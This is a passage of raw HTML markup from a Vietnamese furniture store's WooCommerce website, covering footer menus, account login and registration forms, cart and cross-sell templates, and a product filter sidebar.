			<div class="elementor-column-wrap--5d47850 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9c93bb elementor-widget elementor-widget-heading" data-id="f9c93bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">DANH MỤC </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6aff559 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="6aff559" data-element_type="widget" data-widget_type="reycore-menu.custom-items">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul class="reyEl-menu-nav rey-navEl --menuHover-"><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-sofa-ban-tra-dep/"><span>BÀN TRÀ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-hoc"><span>BÀN HỌC</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/giuong-ngu"><span>GIƯỜNG NGỦ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ke-tivi"><span>KỆ TIVI</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>NỘI THẤT ĐÊ LA THÀNH</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>NỘI THẤT NAILS - SPA</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA </span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-dau-giuong/"><span>TỦ ĐẦU GIƯỜNG</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-giay/"><span>TỦ GIÀY</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span></a></li></ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05a6e92" data-id="05a6e92" data-element_type="column">
			<div class="elementor-column-wrap--05a6e92 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c210025 elementor-widget elementor-widget-heading" data-id="c210025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIỚI THIỆU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5031a11 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="5031a11" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="721" id="menu-footer-about" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 o-id-1557"><a href="https://noithatdelathanh.vn/gioi-thieu-ve-noi-that-de-la-thanh/"><span>Giới Thiệu Chung</span></a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1719 o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 o-id-1563"><a href="https://noithatdelathanh.vn/my-account-2/"><span>My account</span></a></li>
</ul></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11b2e6f elementor-widget elementor-widget-heading" data-id="11b2e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HỖ TRỢ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f1828dc reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="f1828dc" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="721" id="menu-footer-help" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 o-id-611"><a href="https://noithatdelathanh.vn/phuong-thuc-thanh-toan/"><span>Phương thức thanh toán</span></a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 o-id-621"><a href="https://noithatdelathanh.vn/chinh-sach-mua-hang-bao-hanh-doi-tra/"><span>Mua hàng, Bảo hành &#038; Đổi trả</span></a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1549 o-id-619"><a href="https://noithatdelathanh.vn/bao-mat-thong-tin/"><span>Bảo mật thông tin</span></a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 o-id-623"><a href="https://noithatdelathanh.vn/dieu-khoan-dieu-kien-su-dung/"><span>Điều khoản &#038; Điều kiện sử dụng</span></a></li>
</ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ad330d8" data-id="ad330d8" data-element_type="column">
			<div class="elementor-column-wrap--ad330d8 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-562d80e elementor-widget elementor-widget-html" data-id="562d80e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" data-href="https://www.facebook.com/noithatdelathanh.vn/"  data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/noithatdelathanh.vn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/noithatdelathanh.vn/">Nội Thất Đê La Thành</a></blockquote></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a40987 u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="7a40987" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> Địa chỉ: <span style="color: #ff0000;"><strong>324 Đê La Thành, P. Ô Chợ Dừa, Q. Đống Đa, Hà Nội</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7651283 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7651283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e09e19" data-id="8e09e19" data-element_type="column">
			<div class="elementor-column-wrap--8e09e19 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e409743 elementor-widget elementor-widget-shortcode" data-id="e409743" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=9be2d57a-60cf-422c-8539-0c38a9742a52" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-solid-green-black-simple.png?ID=9be2d57a-60cf-422c-8539-0c38a9742a52"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b95fa65 rey-flexWrap rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b95fa65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-853aedf" data-id="853aedf" data-element_type="column">
			<div class="elementor-column-wrap--853aedf elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20bf1e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20bf1e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b43d062" data-id="b43d062" data-element_type="column">
			<div class="elementor-column-wrap--b43d062 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43e683a u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="43e683a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© <a href="https://noithatdelathanh.vn/">Nội Thất Đê La Thành 2020.  </a>All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9cc6c4d" data-id="9cc6c4d" data-element_type="column">
			<div class="elementor-column-wrap--9cc6c4d elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b03fa8d u-last-p-margin elementor-widget__width-auto elementor-widget-mobile__width-inherit --il--right elementor-widget elementor-widget-text-editor" data-id="b03fa8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://noithatdelathanh.vn/">Phương thức thanh toán</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-c001a3d gallery-cols--6 gallery-spacing-custom elementor-widget__width-auto gallery-cols--mobile-3 elementor-widget elementor-widget-image-gallery" data-id="c001a3d" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-455 gallery-columns-6 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/american-express-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/gpay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/master-card-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/paypal-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/visa-pay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</footer>
<!-- .rey-siteFooter -->


</div>
<!-- .rey-siteWrapper -->


		<div data-layout="drop" class="rey-accountPanel-wrapper --layout-drop --invisible rey-header-dropPanel --manual">
			<div class="rey-accountPanel rey-header-dropPanel-content" data-lazy-hidden="" aria-modal="true" role="dialog" tabindex="-1">
				
<div class="rey-accountTabs">

	<div class="rey-accountTabs-item --active" data-item="account">
		<span>ACCOUNT</span>	</div>

	<div class="rey-accountTabs-item" data-item="wishlist">
		<span>Wishlist</span><span class="rey-wishlistCounter-number" data-count=""></span>	</div>

</div>

<div class="rey-accountWishlist-wrapper " data-account-tab="wishlist">
	<div class="rey-accountPanel-title">
		<a href="https://noithatdelathanh.vn/wishlist/">Wishlist</a><span class="rey-wishlistCounter-number" data-count=""></span>
	</div>
	<div class="rey-wishlistPanel-container" data-type="grid">
		<div class="rey-accountWishlist rey-wishlistPanel"></div>
		<div class="rey-lineLoader"></div>
	</div>
</div>

			<div class="rey-accountForms --active" data-redirect-type="load_menu" data-redirect-url=""  data-account-tab="account">
				
<div class="rey-accountPanel-form rey-loginForm --active">
	<div class="rey-accountPanel-title">Đăng nhập</div>

	<form  class="woocommerce-form woocommerce-form-login js-rey-woocommerce-form-login" method="post">

		
		<p class="rey-form-row rey-form-row--text ">
			<input type="text" class="rey-input rey-input--text" name="username" id="username" autocomplete="username" value="" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			<label for="username" class="rey-label">Username or email address&nbsp;<span class="required">*</span></label>
		</p>

		<p class="rey-form-row rey-form-row--text">
			<input class="rey-input rey-input--text --suports-visibility" type="password" name="password" id="password" autocomplete="current-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);"/>
			<label for="password" class="rey-label">Password&nbsp;<span class="required">*</span></label>
		</p>

		
		<div class="rey-form-row rey-form-row--reset-mobile">
			<p class="col">
				<label class="rey-label rey-label--checkbox" for="rememberme">
					<input class="rey-input rey-input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"  />
					<span></span>
					<span class="rey-label-text">Remember me</span>
				</label>
			</p>

			<p class="col text-right">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a74938d62a" /><input type="hidden" name="_wp_http_referer" value="/tu-quan-ao-canh-lua/" />				<button type="submit" class="btn btn-line-active submit-btn" name="login" value="SIGN IN"  aria-label="SIGN IN">SIGN IN</button>
			</p>
		</div>

					<div class="rey-accountForms-notice"></div>

			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
			</div>
		
		
	</form>

</div>

		<div class="rey-accountPanel-form rey-registerForm ">
		<div class="rey-accountPanel-title">Create an account</div>
	
		<form   method="post" class="register woocommerce-form woocommerce-form-register js-rey-woocommerce-form-register"  >

			
			
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="rey-input rey-input--text" name="email" id="reg_email" autocomplete="email" value="" required pattern="[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			</p>

			
				<p class="rey-form-row rey-form-row--text">
					<label class="rey-label" for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="rey-input rey-input--text --suports-visibility" name="password" id="reg_password" autocomplete="new-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
				</p>

			
			<div class="rey-form-row rey-form-row--text --small-text">

				
			</div>

			<div class="woocommerce-privacy-policy-text"><p>Thông tin cá nhân của bạn sẽ được sử dụng để tăng trải nghiệm sử dụng website, quản lý truy cập vào tài khoản của bạn, và cho các mục đích cụ thể khác được mô tả trong <a href="https://noithatdelathanh.vn/bao-mat-thong-tin/" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
			<p class="">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f0b459e108" /><input type="hidden" name="_wp_http_referer" value="/tu-quan-ao-canh-lua/" />				<button type="submit" class="btn btn-line-active submit-btn" name="register" value="Register" aria-label="Register">CREATE ACCOUNT</button>
			</p>

							<div class="rey-accountForms-notice"></div>
				<div class="rey-accountPanel-links rey-accountForms-links">
					<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
					<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
				</div>
			
			
		</form>

		</div>
	

<div class="rey-accountPanel-form rey-forgetForm ">
	<div class="rey-accountPanel-title">Password Recovery</div>

	<form method="post" class="woocommerce-form woocommerce-form-forgot js-rey-woocommerce-form-forgot">

		<div class="woocommerce-form-forgot-formData">

			<p>Quên mật khẩu? Vui lòng nhập tên đăng nhập hoặc địa chỉ email. Bạn sẽ nhận được một liên kết tạo mật khẩu mới qua email.</p>
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="user_login">Tên đăng nhập hoặc email</label>
				<input class="rey-input rey-input--text" type="text" name="user_login" id="user_login" autocomplete="username" required value="" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
			</p>

			
			<p class="">
				<input type="hidden" name="wc_reset_password" value="true" />
				<button type="submit" class="btn btn-line-active submit-btn" value="Đặt lại mật khẩu"  aria-label="Đặt lại mật khẩu">Đặt lại mật khẩu</button>
			</p>

			<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="2d39f64f67" /><input type="hidden" name="_wp_http_referer" value="/tu-quan-ao-canh-lua/" />
		</div>

					<div class="rey-accountForms-notice"></div>
			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
			</div>
				</form>
</div>
			</div>

					</div>
		</div><a href="#scrolltotop" class="rey-scrollTop --style1 --pos-right" data-entrance="0" data-lazy-hidden><span class="rey-scrollTop-text">TOP</span><div class="rey-arrowSvg rey-arrowSvg--left " ><svg aria-hidden="true" role="img" id="rey-icon-arrow-long-697e8f6983bb2" class="rey-icon rey-icon-arrow-long  --default" viewbox="0 0 50 8"><path d="M0.928904706,3.0387609 L44.0113745,3.0387609 L44.0113745,4.97541883 L0.928904706,4.97541883 C0.415884803,4.97541883 2.13162821e-14,4.54188318 2.13162821e-14,4.00708986 C2.13162821e-14,3.47229655 0.415884803,3.0387609 0.928904706,3.0387609 Z" class="rey-arrowSvg-dash" style="transform:var(--i-dsh-tr,initial);transition:var(--i-trs,initial);transform-origin:100% 50%;"></path><path d="M49.6399545,3.16320794 L45.1502484,0.129110528 C45.0056033,0.0532149593 44.8474869,0.0092610397 44.685796,3.99680289e-14 C44.5479741,0.0112891909 44.4144881,0.0554642381 44.2956561,0.129110528 C44.0242223,0.2506013 43.8503957,0.531340097 43.8559745,0.839218433 L43.8559745,6.90741326 C43.8503957,7.21529159 44.0242223,7.49603039 44.2956561,7.61752116 C44.5594727,7.77895738 44.8864318,7.77895738 45.1502484,7.61752116 L49.6399545,4.58342375 C49.8682741,4.42554586 50.0055358,4.15892769 50.0055358,3.87331584 C50.0055358,3.587704 49.8682741,3.32108583 49.6399545,3.16320794 Z"></path></svg></div></a>
<div class="rey-cartPanel-wrapper rey-sidePanel js-rey-cartPanel woocommerce" data-lazy-hidden>

	
	<div class="rey-cartPanel --btns-inline">

		<div class="rey-cartPanel-header">

			<div class="__tabs">

				<div class="__tab --active" data-item="cart">
										<h3 class="rey-cartPanel-title">
						SHOPPING BAG						<span class="__cart-count">0</span>					</h3>
				</div>

				
			</div>

		</div>

		<div class="__tab-content --active" data-item="cart">

			<div class="widget woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content"></div>
			</div>

		</div>

			</div>

	
</div>

		<script type="text/html" id="tmpl-reyCrossSellsBubble">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="rey-crossSells-bubble --loading">

						<h3 class="rey-crossSells-bubble-title">Có thể bạn thích&hellip;</h3>
			
			
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product " data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

		
			<div><a class="rey-crossSells-bubble-close btn btn-primary-outline btn--block" href="#">Tiếp tục xem sản phẩm</a></div>

		</div>
		<# } #>

		</script>
		<script type="text/html" id="tmpl-reyCrossSellsCarousel">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="splide rey-crossSells-carousel --loading --dnone-lg --dnone-md" data-slider-config='{"autoplay":false,"autoplaySpeed":3000}'>
						<h3 class="rey-crossSells-carousel-title">
				<span class="__text">Có thể bạn thích&hellip;</span>
				<!-- <span class="__hidebtn --dnone-lg --dnone-md">
					<svg aria-hidden="true" role="img" id="rey-icon-arrow-697e8f69846d8" class="rey-icon rey-icon-arrow " viewbox="0 0 22 13"><style type="text/css">.rey-icon-arrow.--to-left{transform:rotate(90deg) scale(0.7);}.rey-icon-arrow.--to-right{transform:rotate(-90deg) scale(0.7);}.rey-icon-arrow.--to-top{transform:rotate(180deg);}</style><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <polygon fill="currentColor" points="-0.01 2.44 10.99 13.073 21.98 2.44 19.5 0.008 10.99 8.243 2.47 0.008"></polygon></g></svg>				</span> -->
			</h3>
			
			<div class="splide__track">
				<div class="rey-crossSells-itemsWrapper splide__list">
					
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product splide__slide" data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

						</div>
			</div>

			</div><!-- end -->
		<# } #>

		</script>

<div class="rey-filterPanel-wrapper rey-sidePanel" data-lazy-hidden data-align="right" id="js-filterPanel">

	
	<div class="rey-filterPanel">

		<header class="rey-filterPanel__header">
			<button class="rey-filterPanel__reset btn btn-line-active js-rey-filter-reset" data-location="https://noithatdelathanh.vn/tu-quan-ao-canh-lua/" aria-label="RESET FILTERS">RESET FILTERS</button>		</header>

		<div class="rey-filterPanel-content-wrapper">
			<div class="rey-filterPanel-content" >
								<div class="rey-ecommSidebar "><section id="reyajfilter-price-filter-1" class="woocommerce reyajfilter-price-filter-widget reyajfilter-price-filter-widget--slider --style-slider widget  widget_reyajfilter-price-filter"><h3 class='widget-title '>PRICE</h3><div class="reyajfilter-price-filter-wrapper"><div id="reyajfilter-noui-slider" class="noUi-extended" data-min="4800000" data-max="20900000" data-set-min="4800000" data-set-max="20900000" data-before="" data-after="" data-margin="10"></div></div></section><section id="reyajfilter-category-filter-1" class="woocommerce reyajfilter-ajax-term-filter rey-filterList-cols widget  widget_reyajfilter-category-filter"><style>.rey-filterList-cols ul{display:grid;column-gap:10px;grid-template-columns: 1fr 1fr}</style><h3 class='widget-title '>CATEGORIES</h3><div class="reyajfilter-layered-nav --style-default" data-taxonomy="product_cat" data-shop="https://noithatdelathanh.vn/tat-ca-san-pham/" data-vtype="id"><div class="reyajfilter-layered-navInner" style=""><ul class="reyajfilter-layered-list"><li class=""  data-value="215"><a href="https://noithatdelathanh.vn/ban-tra/" data-key="product-cato" data-value="215" data-slug="ban-tra" data-jump="1" aria-label="BÀN TRÀ - BÀN SOFA ĐẸP"> <span class="__name">BÀN TRÀ - BÀN SOFA ĐẸP</span> </a></li><li class=""  data-value="210"><a href="https://noithatdelathanh.vn/ban-trang-diem/" data-key="product-cato" data-value="210" data-slug="ban-trang-diem" data-jump="1" aria-label="BÀN TRANG ĐIỂM"> <span class="__name">BÀN TRANG ĐIỂM</span> </a></li><li class=""  data-value="133"><a href="https://noithatdelathanh.vn/chua-phan-loai/" data-key="product-cato" data-value="133" data-slug="chua-phan-loai" data-jump="1" aria-label="Chưa phân loại"> <span class="__name">Chưa phân loại</span> </a></li><li class=""  data-value="1077"><a href="https://noithatdelathanh.vn/ghe-sofa/" data-key="product-cato" data-value="1077" data-slug="ghe-sofa" data-jump="1" aria-label="GHẾ SOFA"> <span class="__name">GHẾ SOFA</span> </a></li><li class=""  data-value="782"><a href="https://noithatdelathanh.vn/giuong-ngu/" data-key="product-cato" data-value="782" data-slug="giuong-ngu" data-jump="1" aria-label="GIƯỜNG NGỦ"> <span class="__name">GIƯỜNG NGỦ</span> </a></li><li class=""  data-value="695"><a href="https://noithatdelathanh.vn/ke-tivi/" data-key="product-cato" data-value="695" data-slug="ke-tivi" data-jump="1" aria-label="KỆ TIVI"> <span class="__name">KỆ TIVI</span> </a></li><li class=""  data-value="234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/" data-key="product-cato" data-value="234" data-slug="cua-hang-noi-that-de-la-thanh" data-jump="1" aria-label="NỘI THẤT ĐÊ LA THÀNH"> <span class="__name">NỘI THẤT ĐÊ LA THÀNH</span> </a></li><li class=""  data-value="463"><a href="https://noithatdelathanh.vn/noi-that-nhap-khau/" data-key="product-cato" data-value="463" data-slug="noi-that-nhap-khau" data-jump="1" aria-label="NỘI THẤT NHẬP KHẨU"> <span class="__name">NỘI THẤT NHẬP KHẨU</span> </a></li><li class=""  data-value="1009"><a href="https://noithatdelathanh.vn/noi-that-tre-em/" data-key="product-cato" data-value="1009" data-slug="noi-that-tre-em" data-jump="1" aria-label="NỘI THẤT TRẺ EM"> <span class="__name">NỘI THẤT TRẺ EM</span> </a></li><li class=""  data-value="916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/" data-key="product-cato" data-value="916" data-slug="phong-ngu-dep" data-jump="1" aria-label="PHÒNG NGỦ ĐẸP"> <span class="__name">PHÒNG NGỦ ĐẸP</span> </a></li><li class=""  data-value="992"><a href="https://noithatdelathanh.vn/phong-ngu-hien-dai-sang-trong/" data-key="product-cato" data-value="992" data-slug="phong-ngu-hien-dai-sang-trong" data-jump="1" aria-label="PHÒNG NGỦ HIỆN ĐẠI SANG TRỌNG"> <span class="__name">PHÒNG NGỦ HIỆN ĐẠI SANG TRỌNG</span> </a></li><li class=""  data-value="657"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-chung-cu/" data-key="product-cato" data-value="657" data-slug="thiet-ke-noi-that-chung-cu" data-jump="1" aria-label="THIẾT KẾ NỘI THẤT CHUNG CƯ"> <span class="__name">THIẾT KẾ NỘI THẤT CHUNG CƯ</span> </a></li><li class=""  data-value="659"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-chung-cu-mini/" data-key="product-cato" data-value="659" data-slug="thiet-ke-noi-that-chung-cu-mini" data-jump="1" aria-label="THIẾT KẾ NỘI THẤT CHUNG CƯ MINI"> <span class="__name">THIẾT KẾ NỘI THẤT CHUNG CƯ MINI</span> </a></li><li class=""  data-value="1495"><a href="https://noithatdelathanh.vn/tu-bep-de-la-thanh/" data-key="product-cato" data-value="1495" data-slug="tu-bep-de-la-thanh" data-jump="1" aria-label="TỦ BẾP ĐÊ LA THÀNH"> <span class="__name">TỦ BẾP ĐÊ LA THÀNH</span> </a></li><li class=""  data-value="705"><a href="https://noithatdelathanh.vn/tu-go/" data-key="product-cato" data-value="705" data-slug="tu-go" data-jump="1" aria-label="TỦ GỖ"> <span class="__name">TỦ GỖ</span> </a></li><li class=""  data-value="703"><a href="https://noithatdelathanh.vn/tu-quan-ao/" data-key="product-cato" data-value="703" data-slug="tu-quan-ao" data-jump="1" aria-label="TỦ QUẦN ÁO"> <span class="__name">TỦ QUẦN ÁO</span> </a></li><li class=""  data-value="163"><a href="https://noithatdelathanh.vn/uncategorized/" data-key="product-cato" data-value="163" data-slug="uncategorized" data-jump="1" aria-label="Uncategorized"> <span class="__name">Uncategorized</span> </a></li></ul></div></div></section><section id="reyajfilter-attribute-filter-1" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>COLOR</h3></section><section id="reyajfilter-attribute-filter-2" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>SIZES</h3></section><section id="reyajfilter-attribute-filter-3" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>BRAND</h3></section><section id="reyajfilter-active-filters-1" class="reyajfilter-widget-hidden woocommerce reyajfilter-ajax-term-filter widget  widget_reyajfilter-active-filters"></section><section id="woocommerce_product_tag_cloud-2" class="widget  woocommerce widget_product_tag_cloud"><h3 class='widget-title '>Từ khóa sản phẩm</h3><div class="tagcloud"><a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 13.444444444444pt;" 